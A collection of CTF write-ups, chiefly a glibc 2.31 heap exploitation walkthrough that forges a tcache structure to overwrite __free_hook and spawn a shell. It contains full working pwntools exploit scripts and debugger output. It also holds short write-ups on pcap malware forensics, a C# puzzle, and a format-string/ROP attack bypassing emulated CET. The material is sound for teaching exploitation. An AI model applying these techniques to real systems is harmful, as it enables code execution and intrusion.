→ 0x0000000000000000$rsi : 0x00007f776fe38376 → 0x4d8b4800000000b8$rdi : 0x0000555555fa05b0 → 0x0a65657266206200$rip : 0x00007f776fce08f1 → <free+161> jmp rax$r8 : 0x0000555555fa05b0 → 0x0a65657266206200$r9 : 0x00007f776fc4a548 → 0x0000000000000000$r10 : 0x00007f776fe2ebe0 → 0x0000555555fa05e0 → 0x0000000000000000$r11 : 0x246$r12 : 0x00007f776fe38150 → 0x8949ed31fa1e0ff3$r13 : 0x00007fff3250fb08 → 0x000000000000001c$r14 : 0x0$r15 : 0x0$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000─────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007fff3250f9f8│+0x0000: 0x00007f776fe38376 → 0x4d8b4800000000b8 ← $rsp0x00007fff3250fa00│+0x0008: 0x00007f776fe31b28 → 0x0000555555fa02a0 → 0x00007f776fd29ce6 → <execvpe+1142> mov rsi, r100x00007fff3250fa08│+0x0010: 0x0000555555fa02a0 → 0x00007f776fd29ce6 → <execvpe+1142> mov rsi, r100x00007fff3250fa10│+0x0018: 0x0000555555fa05b0 → 0x0a656572662062000x00007fff3250fa18│+0x0020: 0xececd8c03b6042000x00007fff3250fa20│+0x0028: 0x0000000000000000 ← $rbp0x00007fff3250fa28│+0x0030: 0x00007f776fc6a0b3 → <__libc_start_main+243> mov edi, eax0x00007fff3250fa30│+0x0038: 0x0000000000000000───────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x7f776fce08e5 <free+149> nop DWORD PTR [rax] 0x7f776fce08e8 <free+152> mov rsi, QWORD PTR [rsp+0x18] 0x7f776fce08ed <free+157> add rsp, 0x18 → 0x7f776fce08f1 <free+161> jmp rax 0x7f776fce08f3 <free+163> nop DWORD PTR [rax+rax*1+0x0] 0x7f776fce08f8 <free+168> cmp QWORD PTR [rip+0x151279], rsi # 0x7f776fe31b78 0x7f776fce08ff <free+175> ja 0x7f776fce090a <free+186> 0x7f776fce0901 <free+177> cmp QWORD PTR [rip+0x151268], rsi # 0x7f776fe31b70 0x7f776fce0908 <free+184> ja 0x7f776fce08cb <free+123>───────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "ld-linux-x86-64", stopped 0x7f776fce08f1 in free (), reason: SINGLE STEP─────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x7f776fce08f1 → free()[#1] 0x7f776fe38376 → mov eax, 0x0[#2] 0x7f776fe31b28 → __after_morecore_hook()[#3] 0x555555fa02a0 → out 0x9c, al[#4] 0x555555fa05b0 → add BYTE PTR [rdx+0x20], ah──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤````gdb`'s paused here at the jump to `__free_hook`. There's been a slight error in logic, here: instead of jumping to `<execvpe+1142>` (a one_gadget), `__free_hook` is causing the program to jump to a *pointer to* the one_gadget, which is naturally non-executable.
So, instead of searching for just any important value in libc, what we should _really_ be searching for is an important _pointer_ in libc to a significant buffer in memory<sup>0</sup>.
My first idea was to try to overwrite the `FILE *` pointers at the end of data:```c.data:00000000001EC780 public stderr.data:00000000001EC780 stderr dq offset _IO_2_1_stderr_.data:00000000001EC788 public stdout.data:00000000001EC788 stdout dq offset _IO_2_1_stdout_.data:00000000001EC790 public stdin.data:00000000001EC790 stdin dq offset _IO_2_1_stdin_.data:00000000001EC798 dq offset loc_27400.data:00000000001EC798 _data ends```If you read the footnotes<sup>1</sup>, you probably already know why this didn't work: they're essentially never used.
Eventually, I got a little bit stir-crazy looking over the IDA menu, and I realised I needed to change my approach.
## Digging into [`malloc.c`](https://elixir.bootlin.com/glibc/glibc-2.31.9000/source/malloc/malloc.c)Looking back at the code, I was convinced that the second allocation of memory had to be important — this was a _CTF_ challenge, after all. What I didn't immediately understand was how glibc's heap system could be affected by any write-to-libc. The heap always lies on a separate page; there's no way to write to there directly.
Lollygagging about `gdb`, I tried to find anything that might be useful to understanding the heap.```cgef➤ heap chunksChunk(addr=0x555556b19010, size=0x290, flags=PREV_INUSE) [0x0000555556b19010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]Chunk(addr=0x555556b192a0, size=0x310, flags=PREV_INUSE) [0x0000555556b192a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]Chunk(addr=0x555556b195b0, size=0x40, flags=PREV_INUSE) [0x0000555556b195b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]Chunk(addr=0x555556b195f0, size=0x20a20, flags=PREV_INUSE) ← top chunkgef➤ heap bins─────────────────────────────────── Tcachebins for arena 0x7f53d96a8b80 ─────────────────────────────────────────────────────────────────────── Fastbins for arena 0x7f53d96a8b80 ────────────────────────────────────Fastbins[idx=0, size=0x20] 0x00Fastbins[idx=1, size=0x30] 0x00Fastbins[idx=2, size=0x40] 0x00Fastbins[idx=3, size=0x50] 0x00Fastbins[idx=4, size=0x60] 0x00Fastbins[idx=5, size=0x70] 0x00Fastbins[idx=6, size=0x80] 0x00──────────────────────────────── Unsorted Bin for arena '*0x7f53d96a8b80' ────────────────────────────────[+] Found 0 chunks in unsorted bin.───────────────────────────────── Small Bins for arena '*0x7f53d96a8b80' ─────────────────────────────────[+] Found 0 chunks in 0 small non-empty bins.───────────────────────────────── Large Bins for arena '*0x7f53d96a8b80' ─────────────────────────────────[+] Found 0 chunks in 0 large non-empty bins.```Wait a minute. `arena 0x7f53d96a8b80`? That sounds a lot like a libc pointer.```cgef➤ heap arenasArena (base=0x7f53d96a8b80, top=0x555556b195e0, last_remainder=0x0, next=0x7f53d96a8b80, next_free=0x0, system_mem=0x21000)gef➤ vmmap...0x00007f53d96a8000 0x00007f53d96ab000 0x00000000001ea000 rw- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f53d96ab000 0x00007f53d96b1000 0x0000000000000000 rw-...```And it is! In IDA Pro, this part of libc was labelled as the uninspiring `dword_1EBB80`, so this was definitely a lucky find.
With a bit of [searching](https://heap-exploitation.dhavalkapil.com/diving_into_glibc_heap/malloc_state), we can find the structure of the arena:```cstruct malloc_state { __libc_lock_define (, mutex); int flags; int have_fastchunks; mfastbinptr fastbinsY[NFASTBINS]; // starts from 0x10 (?) mchunkptr top; // This is +0x60 mchunkptr last_remainder; mchunkptr bins[NBINS * 2 - 2]; unsigned int binmap[BINMAPSIZE]; struct malloc_state *next; struct malloc_state *next_free; INTERNAL_SIZE_T attached_threads; INTERNAL_SIZE_T system_mem; INTERNAL_SIZE_T max_system_mem;}```Of particular note are the various `m.*ptr` variables, as well as the `next.*` pointers. Overwriting any of these could change the behaviour of the heap.
I started off by overwriting the `top` pointer, assessing what would happen if I replaced it with a pointer to garbage bytes```python#free_hook = 0x00000000001EEB28+context.libc.addressarena = 0x1EBB80 + context.libc.addressr.sendafter('Input your message:', b'a'*500)r.sendafter('Where to write?:', pack(arena + 0x60))r.sendafter('Any last message?:', b'\0')
r.interactive()```We get an interesting crash:```python[DEBUG] Received 0x10 bytes: b'Where to write?:'[DEBUG] Sent 0x8 bytes: 00000000 e0 cb 02 12 02 7f 00 00 │····│····│ 00000008[DEBUG] Received 0x1d bytes: b'malloc(): corrupted top size\n'Traceback (most recent call last):```The top chunk, like all malloc'd chunks, follows the following format:```cstruct malloc_chunk { INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk (if free). */ INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */ struct malloc_chunk *fd, *bk; /* double links -- used only if free. */ struct malloc_chunk *fd_nextsize, *bk_nextsize; /* double links -- used only if free. */}```glibc [detects](https://elixir.bootlin.com/glibc/glibc-2.31.9000/source/malloc/malloc.c#L4106) that the top chunk is a bit too large, and sends the program to abort:```cstatic void *_int_malloc (mstate av, size_t bytes) { ... if (__glibc_unlikely (size > av->system_mem)) malloc_printerr ("malloc(): corrupted top size"); ...}```If we fix the mchunk_size to fit the glibc check... not much interesting happens. Nothing *will* ever happen, because the other bits of heap metadata aren't really all-too-important for allocating memory from the top chunk.
The allocation we want to manipulate — `malloc(0x30)` — can come from a number of different places, including the Fast Bins. I made a similar stab at editing `av->fastbinsY[2]`, but not much<sup>3</sup> came out of it. The rest of the pointers are even less useful. What to do?
# Getting arbitrary-libc-writeWith a few extra hours of digging, I realised something I should've probably noticed a while back: the `tcache` variable.
Anyone familiar with the glibc heap will notice that there's an important bin missing from `malloc_state`. Considering that `malloc(0x30)` can only recycle from the Fast Bins and the Tcache, this was evidently worth investigating.
Over in `malloc.c/__libc_malloc`, the `tcache` variable appears to pop out of nowhere, undefined:```cvoid *__libc_malloc (size_t bytes) { mstate ar_ptr; void *victim; ...#if USE_TCACHE size_t tbytes; if (!checked_request2size (bytes, &tbytes)) /* exit with error */ size_t tc_idx = csize2tidx (tbytes); /* == 2 for malloc(0x30) */ MAYBE_INIT_TCACHE (); if (tc_idx < mp_.tcache_bins && tcache && tcache->counts[tc_idx] > 0) return tcache_get (tc_idx);#endif ...}static __always_inline void *tcache_get (size_t tc_idx) { tcache_entry *e = tcache->entries[tc_idx]; tcache->entries[tc_idx] = e->next; --(tcache->counts[tc_idx]); e->key = NULL; return (void *) e;}```By ingeniously _clicking on the variable_, I realised that the `tcache` was another global pointer:```c# define TCACHE_MAX_BINS 64typedef struct tcache_entry { struct tcache_entry *next; struct tcache_perthread_struct *key;} tcache_entry;typedef struct tcache_perthread_struct { uint16_t counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS];} tcache_perthread_struct;/* global variable here ! */static __thread tcache_perthread_struct *tcache = NULL;```Thus, after about eight hours of digging, I had finally found an exploit path that looked simple enough for me to accomplish:1. Construct a fake `tcache_perthread_struct` that will pass the security checks, with `tcache->entries[2]` set to the location of `__free_hook` described a long time ago.2. Fill in the first `main()` input with the fake tcache, and overwrite the global `tcache` pointer with the pointer to the user-controlled tcache3. The new `malloc(0x30)`'d memory will point to where `__free_hook` is. We can fill up that memory space with a one_gadget.4. Allow `free()` to spawn a shell.
All that's left is...## Implementation HellIt was simple enough to create the fake `tcache` in python:```pythonSIZE = 0x40 #size of the second allocationdef tcache_perthread_struct(fake_ptrs: dict): '''fake_ptrs has (address: size) key-pairs''' def csize2tidx(x): return (x-1)//16 -1 TCACHE_MAX_BINS = 0x40
counts = [0 for _ in range(TCACHE_MAX_BINS)] entries = [0 for _ in range(TCACHE_MAX_BINS)] for addr,size in fake_ptrs.items(): tidx = csize2tidx(size) counts[tidx] += 1 entries[tidx] = addr return b''.join(map(p16,counts)) + b''.join(map(p64,entries))
fake_tcache = tcache_perthread_struct({free_hook: SIZE})```The issue arrives with figuring out precisely *where* the tcache pointer is. IDA Pro was not<sup>4</sup> very helpful.
Eventually, I figured out from [online sources](https://github.com/pwndbg/pwndbg/blob/dev/pwndbg/heap/ptmalloc.py#L138-L143) that the tcache (the real tcache in memory; not the pointer to the tcache) is always located at `heap_address+0x10`. From there, I used `gdb` to search for pointers to that space in memory:```pythongef➤ vmmap heap[ Legend: Code | Heap | Stack ]Start End Offset Perm Path0x0000555557527000 0x0000555557548000 0x0000000000000000 rw- [heap]gef➤ grep 0x0000555557527010[+] Searching '\x10\x70\x52\x57\x55\x55\x00\x00' in memory[+] In '[heap]'(0x555557527000-0x555557548000), permission=rw- 0x5555575275b8 - 0x5555575275d8 → "\x10\x70\x52\x57\x55\x55\x00\x00[...]"[+] In (0x7facf8661000-0x7facf8667000), permission=rw- 0x7facf8666530 - 0x7facf8666550 → "\x10\x70\x52\x57\x55\x55\x00\x00[...]"gef➤ vmmap libc[ Legend: Code | Heap | Stack ]Start End Offset Perm Path0x00007facf8473000 0x00007facf8498000 0x0000000000000000 r-- /home/a/libc-database/libs/libc6_2.31-0ubuntu9_amd64/libc.so.6```There's only one pointer (`0x7facf8666530`) from the libc region, so we'll take that to be the tcache pointer.
All that's left to do is to grab a one_gadget and run with it:```pythonfrom pwnscripts import *context.binary = 'easywrite'context.libc_database = 'libc-database'context.libc = 'libc-2.31.so'
context.log_level = 'debug'r = context.binary.process()context.libc.calc_base('setbuf', unpack_hex(r.recvline()))
def tcache_perthread_struct(fake_ptrs: dict): '''fake_ptrs has (address: size) key-pairs''' def csize2tidx(x): return (x-1)//16 -1 TCACHE_MAX_BINS = 0x40
counts = [0 for _ in range(TCACHE_MAX_BINS)] entries = [0 for _ in range(TCACHE_MAX_BINS)] for addr,size in fake_ptrs.items(): tidx = csize2tidx(size) counts[tidx] += 1 entries[tidx] = addr return b''.join(map(p16,counts)) + b''.join(map(p64,entries))
SIZE = 0x40 # size of the 2nd allocationfree_hook = 0x00000000001EEB28+context.libc.addresstcache_pointer = 0x7facf8666530-0x00007facf8473000 + context.libc.addressfake_tcache = tcache_perthread_struct({free_hook: SIZE})
r.sendafter('Input your message:', fake_tcache)r.sendafter('Where to write?:', pack(tcache_pointer))r.sendafter('Any last message?:', pack(context.libc.select_gadget(1)))
r.interactive()```And we get a shell:```c────────────────────────────────────────────────────────────────────────────────────── stack ────[!] Unmapped address──────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x7f792a05bda9 <execvpe+1337> mov rax, QWORD PTR [rbp-0x68] 0x7f792a05bdad <execvpe+1341> mov QWORD PTR [rbp-0x48], rax 0x7f792a05bdb1 <execvpe+1345> jmp 0x7f792a05bcdb <execvpe+1131> → 0x7f792a05bdb6 <execvpe+1350> call 0x7f792a0a7970 <__stack_chk_fail> ↳ 0x7f792a0a7970 <__stack_chk_fail+0> endbr64 0x7f792a0a7974 <__stack_chk_fail+4> push rax 0x7f792a0a7975 <__stack_chk_fail+5> pop rax 0x7f792a0a7976 <__stack_chk_fail+6> lea rdi, [rip+0x876e7] # 0x7f792a12f064 0x7f792a0a797d <__stack_chk_fail+13> sub rsp, 0x8 0x7f792a0a7981 <__stack_chk_fail+17> call 0x7f792a0a7990 <__fortify_fail>───────────────────────────────────────────────────────────────────────── arguments (guessed) ────__stack_chk_fail ()───────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "ld-linux-x86-64", stopped 0x7f792a05bdb6 in execvpe (), reason: SIGSEGV─────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x7f792a05bdb6 → execvpe()[#1] 0x7f7929f9c0b3 → __libc_start_main()[#2] 0x7f792a16a17e → hlt[#3] 0x7ffe534a51a8 → sbb al, 0x0──────────────────────────────────────────────────────────────────────────────────────────────────gef➤```Wait, what?## TriageWe'll modify the code a little bit to stop at the one_gadget:```pythononeg = context.libc.select_gadget(1)gdb.attach(r, gdbscript='b *'+hex(oneg)+'\nc')r.sendafter('Any last message?:', pack(oneg))````gdb` is enlightening:```c$rax : 0x00007f98a3e18ce6 → <execvpe+1142> mov rsi, r10$rbx : 0x00007f98a3f273a0 → 0x8d4c5741fa1e0ff3$rcx : 0x00007f98a3e42fb2 → 0x5677fffff0003d48 ("H="?)$rdx : 0x2f$rsp : 0x00007ffe510e5638 → 0x00007f98a3f27376 → 0x4d8b4800000000b8$rbp : 0x00007ffe510e5660 → 0x0000000000000000$rsi : 0x00007f98a3f27376 → 0x4d8b4800000000b8$rdi : 0x00007f98a3f20b28 → 0x00007f98a3e18ce6 → <execvpe+1142> mov rsi, r10$rip : 0x00007f98a3e18ce6 → <execvpe+1142> mov rsi, r10$r8 : 0x00007f98a3f20b28 → 0x00007f98a3e18ce6 → <execvpe+1142> mov rsi, r10$r9 : 0x00007f98a3d39548 → 0x0000000000000000$r10 : 0x00007f98a3f1dbe0 → 0x0000555555ab55a0 → 0x0000000000000000$r11 : 0x246$r12 : 0x00007f98a3f27150 → 0x8949ed31fa1e0ff3$r13 : 0x00007ffe510e5748 → 0x000000000000001c$r14 : 0x0$r15 : 0x0$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000─────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007ffe510e5638│+0x0000: 0x00007f98a3f27376 → 0x4d8b4800000000b8 ← $rsp0x00007ffe510e5640│+0x0008: 0x00007f98a3f25530 → 0x0000555555ab52a0 → 0x00000000000000000x00007ffe510e5648│+0x0010: 0x0000555555ab52a0 → 0x00000000000000000x00007ffe510e5650│+0x0018: 0x00007f98a3f20b28 → 0x00007f98a3e18ce6 → <execvpe+1142> mov rsi, r100x00007ffe510e5658│+0x0020: 0x0caf9f8a935f0f000x00007ffe510e5660│+0x0028: 0x0000000000000000 ← $rbp0x00007ffe510e5668│+0x0030: 0x00007f98a3d590b3 → <__libc_start_main+243> mov edi, eax0x00007ffe510e5670│+0x0038: 0x0000000000000000───────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x7f98a3e18cd8 <execvpe+1128> add DWORD PTR [rbp+0x52], esi 0x7f98a3e18cdb <execvpe+1131> mov QWORD PTR [r10+0x10], 0x0 0x7f98a3e18ce3 <execvpe+1139> mov rdx, r12 → 0x7f98a3e18ce6 <execvpe+1142> mov rsi, r10 0x7f98a3e18ce9 <execvpe+1145> lea rdi, [rip+0xd08ba] # 0x7f98a3ee95aa 0x7f98a3e18cf0 <execvpe+1152> mov QWORD PTR [rbp-0x78], r11 0x7f98a3e18cf4 <execvpe+1156> call 0x7f98a3e18160 <execve> 0x7f98a3e18cf9 <execvpe+1161> mov r11, QWORD PTR [rbp-0x78] 0x7f98a3e18cfd <execvpe+1165> mov eax, DWORD PTR fs:[r14]───────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "ld-linux-x86-64", stopped 0x7f98a3e18ce6 in execvpe (), reason: BREAKPOINT```The one_gadget requirements here probably failed. These are the three<sup>4</sup> gadgets available:```python0xe6ce3 execve("/bin/sh", r10, r12)constraints: [r10] == NULL || r10 == NULL [r12] == NULL || r12 == NULL
0xe6ce6 execve("/bin/sh", r10, rdx)constraints: [r10] == NULL || r10 == NULL [rdx] == NULL || rdx == NULL
0xe6ce9 execve("/bin/sh", rsi, rdx)constraints: [rsi] == NULL || rsi == NULL [rdx] == NULL || rdx == NULL```Cross-referencing between this and the `gdb` context, it becomes apparent that there's no easy one_gadget to jump to.
After spending an hour or so staring at ROP gadgets<sup>6</sup> and potential one_gadget alternatives, I realised the rather obvious exploit path I was missing.
`__free_hook(ptr)` is called with the `ptr` to be freed, which happens to be memory that we're in control of. Why not just jump to `system()`, and put `"/bin/sh"` at the front of the allocated memory?```pythonfake_tcache = tcache_perthread_struct({free_hook-0x8: SIZE}) # -8 to store /bin/shr.sendafter('Input your message:', fake_tcache)r.sendafter('Where to write?:', pack(tcache_pointer))r.sendafter('Any last message?:', b'/bin/sh\0' + pack(context.libc.symbols['system']))r.interactive()``````python[*] Switching to interactive mode$ echo hello[DEBUG] Sent 0xb bytes: b'echo hello\n'[DEBUG] Received 0x6 bytes: b'hello\n'hello$```It worked.```[+] Opening connection to 124.156.183.246 on port 20000: Done[*] Switching to interactive mode[*] Got EOF while reading in interactive$ f```...locally. Not on remote.
Long story short, I was using `ld-linux.so --library-path` to simulate the remote `libc-2.31.so` environment, but `ld-linux` doesn't provide a *perfect* subsitute for running the actual libc bare-metal<sup>7</sup>.
Luckily, I had a machine with an extremely similar version of libc available. Debugging on that machine, I realised that the value of the `tcache_pointer` I had calculated earlier was off by 0x40 bytes:```pythontcache_pointer = 0x7facf8666530-0x00007facf8473000+context.libc.address-0x40```With that, we're finally done.```python[+] Opening connection to 124.156.183.246 on port 20000: Done[*] Switching to interactive mode$ lsbindeveasywriteflagliblib32lib64libx32run.shusr$ cat flagn1ctf{09b1e57ba44889be4f9ec8feee88b3be}$```## Full code```pythonfrom pwnscripts import *context.binary = 'easywrite'context.libc_database = 'libc-database'context.libc = 'libc-2.31.so'
r = remote('124.156.183.246', 20000)context.libc.calc_base('setbuf', unpack_hex(r.recvline()))
def tcache_perthread_struct(fake_ptrs: dict): '''fake_ptrs has (address: size) key-pairs''' def csize2tidx(x): return (x-1)//16 -1 TCACHE_MAX_BINS = 0x40
counts = [0 for _ in range(TCACHE_MAX_BINS)] entries = [0 for _ in range(TCACHE_MAX_BINS)] for addr,size in fake_ptrs.items(): tidx = csize2tidx(size) counts[tidx] += 1 entries[tidx] = addr return b''.join(map(p16,counts)) + b''.join(map(p64,entries))
SIZE = 0x40 # size of the 2nd allocationtcache_pointer = 0x7f638ae58530-0x00007f638ac65000+context.libc.address-0x40fake_tcache = tcache_perthread_struct({context.libc.symbols['__free_hook']-0x8: SIZE})
r.sendafter('Input your message:', fake_tcache)r.sendafter('Where to write?:', pack(tcache_pointer))r.sendafter('Any last message?:', b'/bin/sh\0' + pack(context.libc.symbols['system']))
r.interactive()```## Footnotes0. ...which is practically identical what I said at the start of the writeup.1. You can personally test this by overwriting all the values of `.got.plt` with garbage in `gdb`. The program exits gracefully.2. Particularly, `__libc_IO_vtables` is useless here, because `main()` is committed to using raw `read()`s and `write()`s, instead of the standard I/O functions provided by libc.3. The code for fastbin-malloc doesn't do much for us here. (Note that the fastbin_index for `malloc(0x30)` is 2) ```c #define fastbin_index(sz) ((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2) #define fastbin(ar_ptr, idx) ((ar_ptr)->fastbinsY[idx])
static void *_int_malloc (mstate av, size_t bytes) { INTERNAL_SIZE_T nb = ...; /* normalized request size */ unsigned int idx = ...; /* associated bin index */ mchunkptr victim; /* inspected/selected chunk */ ... if (this is a fastbin) { idx = fastbin_index (nb); mfastbinptr *fb = &fastbin (av, idx); mchunkptr pp; victim = *fb;
if (victim != NULL) { if (SINGLE_THREAD_P) *fb = victim->fd; // else ... if (__glibc_likely (victim != NULL)) { size_t victim_idx = fastbin_index (chunksize (victim)); //if (__builtin_expect (victim_idx != idx, 0)) // malloc_printerr ("malloc(): memory corruption (fast)"); check_remalloced_chunk (av, victim, nb); #if USE_TCACHE ... #endif void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p; } } } .... } ``` The most important thing to note here is that the pointer returned for the fastbin is always going to be the pointer directly located at `av->fastbinsY[idx]`, which our exploit can only replace with *another* valid heap pointer. A doubly allocated chunk of memory *might* be useful if there is more than one `free()`, but in this case, the fastbin is not very obviously useful.4. I tried to dig through `malloc()` in IDA to find it: ```c v5 = unk_1F1520; if ( unk_1F1520 ) { if ( v4 >= (unsigned __int64)off_1EB2D0 ) goto LABEL_7; } else { if ( unk_1F1528 ) goto LABEL_7; sub_9BAC0(); if ( (unsigned __int64)off_1EB2D0 <= v4 ) goto LABEL_7; v5 = unk_1F1520; if ( !unk_1F1520 ) goto LABEL_7; } a4 = (__int16 *)(v5 + 2 * v4); v10 = *a4; if ( *a4 ) { v11 = v5 + 8 * v4; v7 = *(_QWORD **)(v11 + 128); *(_QWORD *)(v11 + 128) = *v7; *a4 = v10 - 1; v7[1] = 0LL; return (__int64)v7; } ``` `v5` vaguely *appears* to match up with the global tcache pointer, but none of the global variables (`unk/off.*`) here point towards the actual location (offset 0x1f34f0) of the tcache pointer I found. Conclusion: I have no idea what's going on here.5. A modified version of one_gadget can actually detect two more one_gadgets, but those are unsatisfiable too.6. And I still think that this would be an interesting method. The `gdb` context shows that [rsp+0x10] is the location of the user-controlled `tcache` written earlier in the exploit. If a `mov rsp, [rsp+0x10]; pop %; ret` gadget (or anything effectively similar, like `pop; pop; pop rsp; pop; ret`) existed, it would be possible to write a ROP chain within the fake tcache itself. Staring at `ropper` and `ROPGadget` *and* `IDA` for an hour wasn't enough to eliminate this possiblity: `libc` really does have a lot of gadgets, and a symbolic engine might be able to find what I may have missed.7. And if you know of a better way of running different libc versions, send me a ping [over here](https://github.com/152334H/pwnscripts/issues); it'd be really useful to know. So far I have tried * Using `LD_PRELOAD`, which in the correct order (ld-linux.so first) will run the binary without crashing, although other issues still surface * Running `./ld-linux.so`, as outlined in the writeup. This has numerous side effects, including the actual binary getting allocated to an `0x7f.*` page instead of the expected `0x5.*` address * `LD_LIBRARY_PATH`, which is finicky enough that I have not investigated it throughly in the past |
# Remotely Administrated Evil 1
 
```txtWhat is the name of the executable in the malicious url? Submit the filename as the flag: flag{virus.bad}.
file: https://tinyurl.com/y4z72k5oSHA1: 0416385659fc307272b3494df067f6fa2ecc937437a24a75af7c86b666bce139 Password: hacktober```
---
Essentially the same applies as for [`Evil Corp's Child 1`](../Evil%20Corp's%20Child%201/README.md). Apply a simple filter for HTTP traffic and, in this case, it will actually already be enough to give you the first flag:

... the flag is: `flag{solut.exe}` |
DESCRIPTION
```Message in an Array
Deadface has left a message in the code. Can you read the code and figure out what it says? You may also copy and paste the code in an emulator. Enter the answer as flag{Word Word Word Word}.
using System;using System.Collections.Generic;using System.Linq;using System.Text;using System.Threading.Tasks;
namespace GhostTown{ class Program { static void Main(string[] args) { string[] str = new string[4] {"DEADFACE","Nothing", "Stop", "Will"};
Console.WriteLine("{1} {3} {2} {0}", str); } }}```
str -> ["DEADFACE","Nothing", "Stop", "Will"].```str[1] -> Nothingstr[3] -> Willstr[2] -> Stopstr[4] -> DEADFACE```FALG : flag{Nothing Will Stop DEADFACE}---------------------------------------- |
# smash (pwn 388p, 9 solved)
TL;DR
1. Leak locations of libc and stack by exploiting the format string vulnerability2. Modify the CET configuration of the emulator by using the write primitive from the stack buffer overflow3. Execute shell with ROP sequence from the stack buffer overflow
## Analysis
In the task we get:* [64-bit Linux executable](smash) of the server application,* libc shared library,* "Software Development Emulator" from Intel that reports version "8.56.0 external" and* the following loader script:```#!/bin/sh
cd `dirname $0`echo "Now loading..."env -i ./sde/sde64 -no-follow-child -cet -cet_output_file /dev/null -- ./smash```
The server application includes two vulnerabilities that are easy to spot.
The first vulnerability is that unsanitized user input is passed as the format parameter when calling `__dprintf_chk` at 0x126B:```.text:122C lea rsi, aInputName ; "Input name > ".text:1233 mov edi, 1.text:1238 mov eax, 0.text:123D call [email protected]:1242 mov esi, 20h ; read_size.text:1247 mov edi, 0 ; buffer.text:124C call sub_12E7 ; read string.text:1251 mov [rbp+user_input], rax.text:1255 mov rax, [rbp+user_input].text:1259 mov rdx, rax ; format.text:125C mov esi, 1.text:1261 mov edi, 1.text:1266 mov eax, 0.text:126B call __dprintf_chk@plt```An attacker could exploit this format string vulnerability to leak content of the application stack.
The second vulnerability is that subroutine `sub_12E7` allocates stack buffer of insufficient size when called at 0x1290 and 0x12C9:```.text:1286 mov esi, 38h ; read_size.text:128B mov edi, 0 ; buffer.text:1290 call sub_12E7 ; read string.text:1295 mov [rbp+user_input], rax.text:1299 mov rax, [rbp+user_input].text:129D movzx eax, byte ptr [rax].text:12A0 or eax, 20h.text:12A3 cmp al, 'y'.text:12A5 jnz short l_message_done.text:12A7 lea rsi, aInputMessage ; "\nInput message > ".text:12AE mov edi, 1.text:12B3 mov eax, 0.text:12B8 call [email protected]:12BD mov rax, [rbp+user_input].text:12C1 mov esi, 38h ; read_size.text:12C6 mov rdi, rax ; buffer.text:12C9 call sub_12E7 ; read string.text:12CE l_message_done:```An attacker could exploit this stack buffer overflow vulnerability to overwrite the saved `rbp` and the return address.
However any attempts to change the return address via the stack buffer overflow vulnerability are unsuccessful.This is because of the CET mitigation that protects integrity of the return addresses.The protection is implemented as Intel processor feature using a dedicated shadow stack to record just the return addresses.When executing "call" instruction, the processor pushes the return address on both the normal application stack and the shadow stack.On "ret" instruction, values from both stacks are compared to detect any unexpected changes.
The challenge uses software to emulate CET feature, so we decided to check the internals of the emulator.In particular we focused on checking how "Software Development Emulator" tracks the CET state in memory.When reverse engineering, we started with the strings used for printing CET configuration and quickly identified the relevant data structure.We learned that changing a few bits would be sufficient to disable CET in the emulator.
We also checked that even if the relevant data structure is located in the emulator heap, its offset from libc remains constant across runs.
## Exploitation
Our [exploit](exploit.py) works as follows.
### Step 1: Leak locations of libc and stack by exploiting the format string vulnerability
This is required for the two steps that follow.
### Step 2: Modify the CET configuration of the emulator by using the write primitive from the stack buffer overflow
In order to disable CET in the emulator we need to reset relevant field of CET configuration block.The targeted data structure is located at fixed distance from libc.
We use a primitive to write zero bit at arbitrary address to perform this action.For this we exploit the stack buffer overflow vulnerability in subroutine `sub_12E7` called at 0x1290, overwriting the saved `rbp` value before it is used later as the frame pointer at 0x1295.This overwrites arbitrary memory location with an address of heap buffer.Using the least significant bits of the heap pointer is sufficient as these are always zero.
### Step 3: Execute shell with ROP sequence from the stack buffer overflow
CET is disabled at this point and we are free to use any gadget to construct ROP chain here.
## Example
